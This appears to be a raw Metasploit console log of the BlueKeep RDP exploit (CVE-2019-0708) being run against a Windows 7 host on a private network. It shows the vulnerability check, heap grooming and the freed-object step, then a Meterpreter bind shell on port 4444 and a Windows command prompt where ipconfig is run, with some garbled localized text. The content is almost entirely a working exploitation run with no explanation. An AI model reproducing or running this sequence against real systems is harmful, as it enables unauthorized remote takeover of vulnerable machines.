 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] 192.168.80.19:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.80.19:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.80.19:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.80.19:3389 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.80.19:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.80.19:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8013200000, Channel count 1.
[!] 192.168.80.19:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.80.19:3389 - Surfing channels ...
[*] 192.168.80.19:3389 - Lobbing eggs ...
[*] 192.168.80.19:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.80.19:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Started bind TCP handler against 192.168.80.19:4444
[*] Sending stage (200774 bytes) to 192.168.80.19
[*] Meterpreter session 1 opened (172.26.24.151:44965 -> 192.168.80.19:4444) at 2023-11-13 23:29:49 +0800
meterpreter > shell
Process 776 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>echo
echo
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
2:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::9852:5c09:8431:9c09%14
IPv4 . . . . . . . . . . . . : 192.168.80.19
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.80.1
isatap.{CCA249F2-66C2-4125-9775-D737BD529A66}:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\Windows\system32>